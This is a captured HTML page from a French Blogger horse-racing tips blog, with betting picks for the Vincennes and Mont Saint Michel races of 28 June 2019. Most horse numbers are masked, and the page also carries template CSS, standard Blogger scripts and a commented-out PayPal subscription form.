

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amaturf.blogspot.com/2019/06/vincennes-et-le-mont-saint-michel.html
body_size: 19378
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://amaturf.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://amaturf.blogspot.com/2019/06/vincennes-et-le-mont-saint-michel.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Amaturf   -   Pronostics Hippiques - Atom" href="https://amaturf.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Amaturf   -   Pronostics Hippiques - RSS" href="https://amaturf.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Amaturf   -   Pronostics Hippiques - Atom" href="https://www.blogger.com/feeds/6357223115213763462/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Amaturf   -   Pronostics Hippiques - Atom" href="https://amaturf.blogspot.com/feeds/3552049104746554932/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.bingooo.fr/images/smiles/ico-simple.gif' rel='image_src'/>
<meta content='http://amaturf.blogspot.com/2019/06/vincennes-et-le-mont-saint-michel.html' property='og:url'/>
<meta content='Vincennes et Le Mont Saint Michel - 28/06/2019 - Jeux Simples' property='og:title'/>
<meta content='Vendredi 28 Juin 2019 - R1 - Vincennes - Jeux Simples  -  2-4-6 -  2xx  --  Gagnant Mise coeff. 1  - Placé Mise coeff.  3          4xx - -  ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veYMyk7ANHroWWDSfDUqtCkoQ8ZhxGqTXl--dyrI_fVxWqAIJayI8Idau0LujNst9o26exhAQuxxB-eB0wLuMDJEE_cg35vQmFQ4yEwns85_GrwGg=w1200-h630-p-k-no-nu' property='og:image'/>
<title>Amaturf   -   Pronostics Hippiques: Vincennes et Le Mont Saint Michel - 28/06/2019 - Jeux Simples</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name: 	  Thisaway (Rose)
Date:     29 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* global
----------------------------------------------- */
body {
margin: 0;
text-align: center;
min-width: 760px;
background: #ce436e url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_body.gif) repeat-x left top;
color: #000000;
font-size: small;
}
blockquote {
margin: 0;
padding-top: 0;
padding-right: 10px;
padding-bottom: 0;
padding-left: 10px;
border-left: 6px solid #f7d8e2;
border-right: 6px solid #f7d8e2;
color: #003366;
}
code {
color: #003366;
}
hr {
display: none;
}
/* layout
----------------------------------------------- */
#outer-wrapper {
margin: 0 auto;
width: 760px;
text-align: left;
font: normal normal 100% Helvetica,Arial,Verdana,'Trebuchet MS', Sans-serif;
}
#header-wrapper {
padding-bottom: 15px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_header_bottom.gif) no-repeat left bottom;
}
#header {
background: #632035 url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_header.gif) repeat-x left bottom;
}
#content-wrapper {
position: relative;
width: 760px;
background: #f7f0e9 url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_main_wrapper.gif) repeat-y left top;
}
#main-wrapper {
display: inline; /* fixes a strange ie margin bug */
float: left;
margin-top: 0;
margin-right: 0;
margin-bottom: 0;
margin-left: 3px;
padding: 0;
width: 483px;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#main {
padding-top: 22px;
padding-right: 8px;
padding-bottom: 0;
padding-left: 8px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_content.gif) repeat-x left top;
}
.post {
margin-top: 0;
margin-right: 8px;
margin-bottom: 14px;
margin-left: 21px;
padding: 0;
border-bottom: 3px solid #f7d8e2;
}
#comments {
margin-top: 0;
margin-right: 16px;
margin-bottom: 14px;
margin-left: 29px;
padding: 10px;
border: 1px solid #f0ced8;
background-color: #f5e4e9;
}
#sidebar-wrapper {
display: inline; /* fixes a strange ie margin bug */
float: right;
margin-top: 0;
margin-right: 3px;
margin-bottom: 0;
margin-left: 0;
width: 269px;
color: #000000;
line-height: 1.4em;
font-size: 90%;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_sidebar.gif) repeat-x left top;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar {
padding-top: 7px;
padding-right: 11px;
padding-bottom: 0;
padding-left: 14px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_sidebar_arrow.gif) repeat-y 179px 0;
}
#sidebar .widget {
margin-bottom: 20px;
}
#footer-wrapper {
padding-top: 15px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_footer_top.gif) no-repeat left top;
clear: both;
}
#footer {
background: #491525 url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_footer.gif) repeat-x left top;
text-align: center;
min-height: 2em;
}
/* headings
----------------------------------------------- */
#header h1 {
margin: 0;
padding-top: 24px;
padding-right: 0;
padding-bottom: 0;
padding-left: 84px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_header_left.gif) no-repeat 16px 26px;
}
h2.date-header {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 0;
padding-left: 29px;
text-transform: uppercase;
color: #341473;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_date.gif) no-repeat 13px 0;
font-size: 80%;
font-weight: normal;
}
.date-header span {
margin-top: 0;
margin-right: 0;
margin-bottom: 0;
margin-left: 5px;
padding-top: 0;
padding-right: 25px;
padding-bottom: 0;
padding-left: 25px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_date.gif) no-repeat left 0;
}
.sidebar h2 {
padding-top: 1px;
padding-right: 0;
padding-bottom: 0;
padding-left: 36px;
color: #bd8095;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_sidebar_heading_left.gif) no-repeat left 45%;
font: normal bold 100% Helvetica,Arial,Verdana,'Trebuchet MS', Sans-serif;
}
.sidebar .Profile h2 {
color: #95526a;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_sidebar_profileheading_left.gif) no-repeat left 45%;
}
.post h3 {
margin-top: 13px;
margin-right: 0;
margin-bottom: 13px;
margin-left: 0;
padding: 0;
color: #003366;
font-size: 140%;
}
.post h3 a, .post h3 a:visited {
color: #003366;
}
#comments h4 {
margin-top: 0;
font-size: 120%;
}
/* text
----------------------------------------------- */
#header h1 {
color: #feeef3;
font: normal bold 200% Helvetica,Arial,Verdana,'Trebuchet MS', Sans-serif;
}
#header .description {
margin: 0;
padding-top: 7px;
padding-right: 16px;
padding-bottom: 0;
padding-left: 84px;
color: #feeef3;
font: normal normal 80% Helvetica,Arial,Verdana,'Trebuchet MS', Sans-serif;
}
.post-body p {
line-height: 1.4em;
/* Fix bug in IE5/Win with italics in posts */
margin: 0;
height: 1%;
overflow: visible;
}
.post-footer {
font-size: 80%;
color: #341473;
}
.uncustomized-post-template .post-footer {
text-align: right;
}
.uncustomized-post-template .post-footer .post-author,
.uncustomized-post-template .post-footer .post-timestamp {
display: block;
float: left;
text-align: left;
margin-right: 4px;
}
p.comment-author {
font-size: 83%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.comment-body p {
line-height: 1.4em;
}
.feed-links {
clear: both;
line-height: 2.5em;
margin-bottom: 0.5em;
margin-left: 29px;
}
#footer .widget {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 15px;
padding-left: 55px;
color: #feeef3;
font-size: 90%;
line-height: 1.4em;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_footer.gif) no-repeat 16px 0;
}
/* lists
----------------------------------------------- */
.post ul {
padding-left: 32px;
list-style-type: none;
line-height: 1.4em;
}
.post li {
padding-top: 0;
padding-right: 0;
padding-bottom: 4px;
padding-left: 17px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_list_item_left.gif) no-repeat left 3px;
}
#comments ul {
margin: 0;
padding: 0;
list-style-type: none;
}
#comments li {
padding-top: 0;
padding-right: 0;
padding-bottom: 1px;
padding-left: 17px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_comment.gif) no-repeat left 3px;
}
.sidebar ul {
padding: 0;
list-style-type: none;
line-height: 1.2em;
margin-left: 0;
}
.sidebar li {
padding-top: 0;
padding-right: 0;
padding-bottom: 4px;
padding-left: 17px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_list_item.gif) no-repeat left 3px;
}
#blog-pager-newer-link {
float: left;
margin-left: 29px;
}
#blog-pager-older-link {
float: right;
margin-right: 16px;
}
#blog-pager {
text-align: center;
}
/* links
----------------------------------------------- */
a {
color: #bf277e;
font-weight: bold;
}
a:hover {
color: #96095a;
}
a.comment-link {
/* ie5.0/win doesn't apply padding to inline elements,
so we hide these two declarations from it */
background/* */:/**/url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_comment.gif) no-repeat left 45%;
padding-left: 14px;
}
html>body a.comment-link {
/* respecified, for ie5/mac's benefit */
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_comment.gif) no-repeat left 45%;
padding-left: 14px;
}
.sidebar a {
color: #e25984;
}
.sidebar a:hover {
color: #b02c56;
}
#header h1 a {
color: #feeef3;
text-decoration: none;
}
#header h1 a:hover {
color: #d9b4c1;
}
.post h3 a {
text-decoration: none;
}
a img {
border-width: 0;
}
.clear {
clear: both;
line-height: 0;
height: 0;
}
.profile-textblock {
clear: both;
margin-bottom: 10px;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 3px;
border: 1px solid #ebbdcc;
}
.profile-link {
padding-top: 0;
padding-right: 0;
padding-bottom: 0;
padding-left: 17px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_profile_left.gif) no-repeat left 0;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #main,
body#layout #sidebar {
padding: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6357223115213763462&amp;zx=66ce8e38-91e5-47f7-ba93-0fb516077c29' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6357223115213763462&amp;zx=66ce8e38-91e5-47f7-ba93-0fb516077c29' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6357223115213763462?po\x3d3552049104746554932\x26origin\x3dhttps://amaturf.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://amaturf.blogspot.com/'>
Amaturf   -   Pronostics Hippiques
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Blog de pronostics
<br>
<a href="http://amaturf.blogspot.com/"><img src="https://i84.servimg.com/u/f84/15/11/94/83/92-che11.gif"></a><br>

<a href="http://www.zecourses.com"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6-Qy520R9WbqTYiQBpnXYiBRx-ghGWLeFVJ14gf0Sfo83FVlp_LMPY_dJPe-1Lk648GNdxJmkzgj5PjH0Qo8o78-PQew9_FeMQNFk=s0-d"></a><br>
Vous voulez faire de la pub, laissez moi un commentaire sur le blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>vendredi 28 juin 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://www.bingooo.fr/images/smiles/ico-simple.gif' itemprop='image_url'/>
<meta content='6357223115213763462' itemprop='blogId'/>
<meta content='3552049104746554932' itemprop='postId'/>
<a name='3552049104746554932'></a>
<h3 class='post-title entry-title' itemprop='name'>
Vincennes et Le Mont Saint Michel - 28/06/2019 - Jeux Simples
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3552049104746554932' itemprop='description articleBody'>
<span style="background-color: white;"><u><b><span class="postbody">Vendredi 28 Juin 2019 - R1 - Vincennes </span><span class="postbody">- </span></b></u><span class="postbody"><u><b>Jeux Simples</b><span style="font-weight: bold;"> -</span><b> 2-4-6</b></u></span></span><span style="background-color: white;"><span class="postbody">-</span></span><br />
<span style="background-color: white;"><span class="postbody"><span style="font-size: 130%; font-weight: bold;">2xx</span></span></span><span style="background-color: white;"><span class="postbody"> -- <img alt=":simple:" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veYMyk7ANHroWWDSfDUqtCkoQ8ZhxGqTXl--dyrI_fVxWqAIJayI8Idau0LujNst9o26exhAQuxxB-eB0wLuMDJEE_cg35vQmFQ4yEwns85_GrwGg=s0-d"> Gagnant <span style="color: red;">Mise coeff. <b>1</b></span> - Placé <span style="color: red;">Mise coeff.<span style="font-weight: bold;"> 3         </span></span></span></span><br />
<span style="background-color: white;"><span class="postbody"><span style="font-size: 130%; font-weight: bold;">4xx </span></span><span class="postbody"><span style="font-size: 100%;">-</span></span></span><span style="background-color: white;"><span class="postbody"><span style="font-size: 100%;"><span style="background-color: white;"><span class="postbody"><span style="font-size: 100%;">-</span></span></span></span> <img alt=":simple:" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veYMyk7ANHroWWDSfDUqtCkoQ8ZhxGqTXl--dyrI_fVxWqAIJayI8Idau0LujNst9o26exhAQuxxB-eB0wLuMDJEE_cg35vQmFQ4yEwns85_GrwGg=s0-d"> Gagnant <span style="color: red;">Mise </span></span><span class="postbody"><span style="color: red;">coeff.</span></span><span class="postbody"> <b><span style="color: red;">1</span></b> - Placé <span style="color: red;">Mise </span></span><span class="postbody"><span style="color: red;">coeff. <b>3</b></span></span></span><br />
<span style="background-color: white;"><span class="postbody"><span style="font-size: 130%; font-weight: bold;">609 </span></span><span class="postbody">-- <img alt=":simple:" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veYMyk7ANHroWWDSfDUqtCkoQ8ZhxGqTXl--dyrI_fVxWqAIJayI8Idau0LujNst9o26exhAQuxxB-eB0wLuMDJEE_cg35vQmFQ4yEwns85_GrwGg=s0-d"> Gagnant <span style="color: red;">Mise </span></span><span class="postbody"><span style="color: red;">coeff.</span></span><span class="postbody"> <b><span style="color: red;">1</span></b> - Placé <span style="color: red;">Mise </span></span><span class="postbody"><span style="color: red;">coeff. <b>3</b></span></span></span><br />
<span style="background-color: white;"><br /></span>
<span style="background-color: white;"><span class="postbody"><span style="color: red;"><span style="color: black;"><span style="color: red;"><span style="color: black;"><u>Pronostics autres          courses<b> Vincennes </b></u></span></span></span></span></span></span><u><span style="background-color: white;"><span class="postbody"><span style="color: red;"><span style="color: black;"><span style="color: red;"><span style="color: black;"><span style="font-weight: bold;">(R1)</span></span></span></span></span></span></span></u><span class="postbody"><span style="color: red;"><span style="color: black;"><span style="color: red;"><span style="color: black;"><span style="font-weight: bold;"><span style="background-color: white;"> </span></span></span></span></span></span></span><br />
<span class="postbody"><span style="color: red;"><span style="color: black;"><span style="color: red;"><span style="color: black;"><span style="font-weight: bold;"><span style="background-color: white;">1xx - 305 - 5xx - 7xx -&nbsp; </span></span></span></span></span></span></span><br />
<span class="postbody"><span style="color: red;"><span style="color: black;"><span style="color: red;"><span style="color: black;"><span style="font-weight: bold;"><span style="background-color: white;">. </span></span></span></span></span></span></span><br />
***********************************************************<br />
*********************************************************** <br />
<span style="background-color: white;"><u><b><span class="postbody">R2 - Le Mont Saint Michel </span><span class="postbody">- </span></b></u><span class="postbody"><u><b>Jeux Simples</b><b> -21-4-7</b><b> </b></u></span></span><span style="background-color: white;"><span class="postbody"><b>-</b></span></span><br />
<span style="background-color: white;"><span class="postbody"><span style="font-size: 130%; font-weight: bold;">107 </span></span></span><span style="background-color: white;"><span class="postbody">-</span></span><span style="background-color: white;"><span class="postbody">- <img alt=":simple:" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veYMyk7ANHroWWDSfDUqtCkoQ8ZhxGqTXl--dyrI_fVxWqAIJayI8Idau0LujNst9o26exhAQuxxB-eB0wLuMDJEE_cg35vQmFQ4yEwns85_GrwGg=s0-d"> Gagnant <span style="color: red;">Mise coeff. <b>1</b></span> - Placé <span style="color: red;">Mise coeff.<span style="font-weight: bold;"> 3         </span></span></span></span><br />
<span style="background-color: white;"><span class="postbody"><span style="font-size: 130%; font-weight: bold;">4xx </span></span><span class="postbody"><span style="font-size: 100%;">--</span> <img alt=":simple:" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veYMyk7ANHroWWDSfDUqtCkoQ8ZhxGqTXl--dyrI_fVxWqAIJayI8Idau0LujNst9o26exhAQuxxB-eB0wLuMDJEE_cg35vQmFQ4yEwns85_GrwGg=s0-d"> Gagnant <span style="color: red;">Mise </span></span><span class="postbody"><span style="color: red;">coeff.</span></span><span class="postbody"> <b><span style="color: red;">1</span></b> - Placé <span style="color: red;">Mise </span></span><span class="postbody"><span style="color: red;">coeff. <b>3</b></span></span></span><br />
<span style="background-color: white;"><span class="postbody"><span style="font-size: 130%; font-weight: bold;">7xx </span></span><span class="postbody">-- <img alt=":simple:" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veYMyk7ANHroWWDSfDUqtCkoQ8ZhxGqTXl--dyrI_fVxWqAIJayI8Idau0LujNst9o26exhAQuxxB-eB0wLuMDJEE_cg35vQmFQ4yEwns85_GrwGg=s0-d"> Gagnant <span style="color: red;">Mise </span></span><span class="postbody"><span style="color: red;">coeff.</span></span><span class="postbody"> <b><span style="color: red;">1</span></b> - Placé <span style="color: red;">Mise </span></span><span class="postbody"><span style="color: red;">coeff. <b>3</b></span></span></span><br />
<span style="background-color: white;"><br /></span>
<span style="background-color: white;"><span class="postbody"><span style="color: red;"><span style="color: black;"><span style="color: red;"><span style="color: black;"><u>Pronostics autres          courses<b> Le Mont Saint Michel </b></u></span></span></span></span></span></span><u><span style="background-color: white;"><span class="postbody"><span style="color: red;"><span style="color: black;"><span style="color: red;"><span style="color: black;"><span style="font-weight: bold;">(R2)</span></span></span></span></span></span></span></u><span class="postbody"><span style="color: red;"><span style="color: black;"><span style="color: red;"><span style="color: black;"><span style="font-weight: bold;"><span style="background-color: white;"> </span></span></span></span></span></span></span><br />
<span class="postbody"><span style="color: red;"><span style="color: black;"><span style="color: red;"><span style="color: black;"><span style="font-weight: bold;"><span style="background-color: white;">207 - 3xx - 5xx - 6xx - 8xx - </span></span></span></span></span></span></span><br />
.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16374303576440509324' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16374303576440509324' rel='author' title='author profile'>
<span itemprop='name'>André</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://amaturf.blogspot.com/2019/06/vincennes-et-le-mont-saint-michel.html' itemprop='url'/>
<a class='timestamp-link' href='https://amaturf.blogspot.com/2019/06/vincennes-et-le-mont-saint-michel.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-06-28T07:33:00+02:00'>07:33</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-275363649'>
<a href='https://www.blogger.com/post-edit.g?blogID=6357223115213763462&postID=3552049104746554932&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://amaturf.blogspot.com/search/label/Simples%20pronos' rel='tag'>Simples pronos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Enregistrer un commentaire</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6357223115213763462?po=3552049104746554932&hl=fr&saa=85391&origin=https://amaturf.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://amaturf.blogspot.com/2019/06/vincennes-r1-28062019-tierce-quarte.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://amaturf.blogspot.com/2019/06/parislongchamp-r1-27062019-tierce.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://amaturf.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://amaturf.blogspot.com/feeds/3552049104746554932/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Partenaires</h2>
<div class='widget-content'>
<div style="text-align: center;">

<!-- <a href="http://www.allosponsor.com/accueil.php?ref=38861" target="_blank"><img src="http://www.allosponsor.com/image/allosponsor_120x60.gif" border=0 alt="Rentabilisez efficacement votre site" /></a>-->
<!--<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<table>
<tr><td><input type="hidden" name="on0" value="Formule (Paiement par Paypal)" />Formule (Paiement par Paypal)</td></tr><tr><td><select name="os0">
	<option value="Abonnement 1 jour" />Abonnement 1 jour &#8364;6,00 EUR
	<option value="1 semaine" />1 semaine &#8364;30,00 EUR
	<option value="2 semaines" />2 semaines &#8364;50,00 EUR
	<option value="1 mois" />1 mois &#8364;80,00 EUR
</select> </td></tr>
</table>
<input type="hidden" name="currency_code" value="EUR" />
<input type="hidden" name="encrypted" value="-----BEGIN [base64]//IK1+vI634TfsKFgVwRLOz4FbDiOIKPLAtxC6EarEsBoy9JRDR7MJ5Vjq2y4DUgMoMMU9mGPCMEnXZqbML3bADm4Hre05FPtzMpg0Iy5G/[base64]/qoX6Jo2paUqGOJKM4BT3OcQ4tJAe6iLjqiyZ5VX7XDzn7u0RkCDObmqufsD3kIAIVli60VwkW8WwlTcvoXJKx6eODlGuKg+1WONLZmMTacRIqBJqNwpNpbnWCWh1xzk4svW0aPbOStUPuDkKQ/spMpq+Et9h7hIwCqJpXk6wCSwUqEmkX58oLyq/UXmjq3C8HYWrgvfhfy9bIhBgThr/hGGuZpDt/wS6iDg69BK1QpSd2BG5H8EPEgDOOWSk0xWkOatNGgiJwBD+HpLVQK+3wxcdmJ0sgDxMmy75zmnUTtuW1OMHZamnqy/[base64]/ETMS1ycjtkpkvjXZe9k+6CieLuLsPumsJ7QC1odNz3sJiCbs2wC0nLE0uLGaEtXynIgRqIddYCHx88pb5HTXv4SZeuv0Rqq4+axW9PLAAATU8w04qqjaSXgbGLP3NmohqM6bV9kZZwZLR/klDaQGo1u9uDb9lr4Yn+rBQIDAQABo4HuMIHrMB0GA1UdDgQWBBSWn3y7xm8XvVk/UtcKG+wQ1mSUazCBuwYDVR0jBIGzMIGwgBSWn3y7xm8XvVk/[base64]/zANBgkqhkiG9w0BAQUFAAOBgQCBXzpWmoBa5e9fo6ujionW1hUhPkOBakTr3YCDjbYfvJEiv/2P+IobhOGJr85+XHhN0v4gUkEDI8r2/rNk1m0GA8HKddvTjyGw/XqXa+LSTlDYkqI8OwR8GEYj4efEtcRpRYBxV8KxAW93YDWzFGvruKnnLbDAF6VR5w/[base64]/3wk1YxjjNyQJMbKpXEwDQYJKoZIhvcNAQEBBQAEgYA4kpJh1bFQsgcDgO5+xC5NxdFml9tkwfL0TwmZHiiKTeg/iEyCNlru4uf9vNrUBe/EbwRtfHCFYomz6pqP4MosHuZXA21wA2rAp9T+ztWqb8rDzgFYmaWKHF3UIUQVc5eMPutH2JNhU4WNST9tNQ9drkY0IvzDDVIjMItnEQR7Cg==-----END PKCS7-----
" />
